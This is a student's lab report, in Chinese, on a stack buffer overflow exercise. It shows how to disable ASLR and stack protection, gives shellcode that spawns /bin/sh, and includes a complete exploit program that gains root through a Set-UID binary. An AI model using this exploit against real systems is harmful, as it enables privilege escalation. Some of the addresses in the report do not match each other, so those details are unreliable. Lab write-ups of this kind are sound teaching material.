=缓冲区溢出漏洞实验===
作业信息
|这个作业属于哪个课程|<[2020-2021-1Linux内核原理与分析](https://edu.cnblogs.com/campus/besti/2020-2021-1LKPA))>|
|-- |-- |
|这个作业要求在哪里|<[2020-2021-1Linux内核原理与分析第十一周作业](https://edu.cnblogs.com/campus/besti/2020-2021-1LKPA/homework/11261)>|
|这个作业的目标|<缓冲区溢出攻击>|
|作业正文|... https://www.cnblogs.com/assignment/p/14146320.html |
原理
1.缓冲区溢出是指程序试图向缓冲区写入超出预分配固定长度数据的情况。这一漏洞可以被恶意用户利用来改变程序的流控制,甚至执行代码的任意片段。这一漏洞的出现是由于数据缓冲器和返回地址的暂时关闭,溢出会引起返回地址被重写。
2.缓冲区溢出攻击的关键:猜测内存地址
3.防护措施(防范缓冲区溢出攻击及其它利用 shell 程序的攻击)
- 许多shell程序在被调用时自动放弃它们的特权。因此,即使你能欺骗一个 Set-UID 程序调用一个 shell,也不能在这个 shell 中保持 root 权限,这个防护措施在 /bin/bash 中实现。因此为了重现这一防护措施被实现之前的情形,我们使用另一个 shell 程序(zsh)代替 /bin/bash
4.目标:造成程序崩溃,修改返回地址的数据:
- 一般情况下,缓冲区溢出会造成程序崩溃,在程序中,溢出的数据覆盖了返回地址。而如果覆盖返回地址的数据是另一个地址,那么程序就会跳转到该地址,如果该地址存放的是一段精心设计的代码用于实现其他功能,这段代码就是 shellcode。
初始设置
1.32位环境
为了方便观察汇编语句,我们需要在 32 位环境下作操作
输入命令安装一些用于编译 32 位 C 程序的软件包
sudo apt-get update
sudo apt-get install -y lib32z1 libc6-dev-i386 lib32readline6-dev
sudo apt-get install -y python3.6-gdbm gdb
2.关闭地址空间随机化功能
sudo sysctl -w kernel.randomize_va_space=0
(Linux 系统中,使用地址空间随机化来随机堆(heap)和栈(stack)的初始地址,这使得猜测准确的内存地址变得十分困难)
3.设置 zsh 程序(修改软链接,重现防护措施被实现之前的情形)
sudo su
cd /bin
rm sh
ln -s zsh sh
4.输入命令 linux32 进入32位linux环境。此时你会发现,命令行用起来没那么爽了,比如不能tab补全了,输入 /bin/bash 使用bash
exit
(linux 系统中,/bin/sh 实际是指向 /bin/bash 或 /bin/dash 的一个符号链接。为了重现这一防护措施被实现之前的情形,我们使用另一个 shell 程序(zsh)代替 /bin/bash)
shellcode
1.源码
#include <stdio.h>
int main()
{
char *name[2];
name[0] = "/bin/sh";
name[1] = NULL;
execve(name[0], name, NULL);
}
2.汇编版本
\x31\xc0\x50\x68"//sh"\x68"/bin"\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80
漏洞程序
1.编写漏洞程序
在 /tmp 目录下新建一个 stack.c 文件(程序会读取一个名为“badfile”的文件,并将文件内容装入“buffer”)
cd /tmp
vim stack.c
按 i 键切换到插入模式,再输入如下内容:
复制代码如果出现缩进混乱可先在 Vim 执行 :set paste 再按 i 键编辑。
/* stack.c */
/* This program has a buffer overflow vulnerability. */
/* Our task is to exploit this vulnerability */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int bof(char *str)
{
char buffer[12];
/* The following statement has a buffer overflow problem */
strcpy(buffer, str);
return 1;
}
int main(int argc, char **argv)
{
char str[517];
FILE *badfile;
badfile = fopen("badfile", "r");
fread(str, sizeof(char), 517, badfile);
bof(str);
printf("Returned Properly\n");
return 1;
}
2.编译该程序,并设置 SET-UID。
sudo su
gcc -m32 -g -z execstack -fno-stack-protector -o stack_9313 stack_9313.c
chmod u+s stack_9313
exit
GCC编译器有一种栈保护机制来阻止缓冲区溢出,所以我们在编译代码时需要用 –fno-stack-protector 关闭这种机制。 而 -z execstack 用于允许执行栈。
-g 参数是为了使编译后得到的可执行文档能用 gdb 调试。
攻击程序(目的:攻击漏洞程序,并通过攻击获得 root 权限)
直接下载代码:wget http://labfile.oss.aliyuncs.com/courses/231/exploit.c
1.编写攻击程序
编写文件/tmp 目录下新建一个 exploit.c 文件,输入如下内容:
/* exploit.c */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[] =
"\x31\xc0" //xorl %eax,%eax
"\x50" //pushl %eax
"\x68""//sh" //pushl $0x68732f2f
"\x68""/bin" //pushl $0x6e69622f
"\x89\xe3" //movl %esp,%ebx
"\x50" //pushl %eax
"\x53" //pushl %ebx
"\x89\xe1" //movl %esp,%ecx
"\x99" //cdq
"\xb0\x0b" //movb $0x0b,%al
"\xcd\x80" //int $0x80
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
strcpy(buffer,"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x??\x??\x??\x??"); //在buffer特定偏移处起始的四个字节覆盖sellcode地址
strcpy(buffer + 100, shellcode); //将shellcode拷贝至buffer,偏移量设为了 100
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
注意上面的代码,\x??\x??\x??\x?? 处需要添上 shellcode 保存在内存中的地址,因为发生溢出后这个位置刚好可以覆盖返回地址。而 strcpy(buffer+100,shellcode); 这一句又告诉我们,shellcode 保存在 buffer + 100 的位置
2.获得我们需要添加的shellcode 在内存中的地址
2.1.gdb调试
gdb stack_9313
disass main

esp 中就是 str 的起始地址,所以我们在地址 0x080484ee 处设置断点。
地址可能不一致,请根据你的显示结果自行修改。
2.2.设置断点与获取str地址
b *0x00001279
r
i r $esp

最后获得的这个 0xffffd070 就是 str 的地址。

按 q 键,再按 y 键可退出调试。
根据语句 strcpy(buffer + 100,shellcode); 我们计算 shellcode 的地址为 0xffffd070 + 0x64 = 0xffffd0d4
实际操作中你的地址和我这里的地址不一样,需要根据你实际输出的结果来计算。
可以使用 十六进制加法计算器 计算。
2.3.修改 exploit.c 文件,添加目标地址信息
将 > \x??\x??\x??\x?? 修改为计算的结果 > \x14\xd0\xff\xff,注意顺序是反的。

2.4.编译 > exploit.c 程序:
gcc -m32 -o exploit exploit.c
攻击结果
先运行攻击程序 exploit,再运行漏洞程序 stack,观察结果:

可见,通过攻击,获得了root 权限!
如果不能攻击成功,提示”段错误“,那么请重新使用 gdb 反汇编,计算内存地址。
问题
1.未知权限问题:修改exploit.c 失败,尝试添加权限sudo chmod u+s 后还是失败。可能是由于直接下载的,没有权限。于是我自己新建了一个exploit_9313.c

2.3 无法设置断点

可能性1:内核配置文件的问题,解决的办法是确保CONFIG_DEBUG_RODATA或CONFIG_RANDOMIZE_BASE都关闭
如果CONFIG_DEBUG_RODATA或CONFIG_RANDOMIZE_BASE没有关闭,断点是不能设置成功的。
可能性2:内核版本过高,有更加先进的保护机制,且做实验时没有成功取消




 posted on
posted on

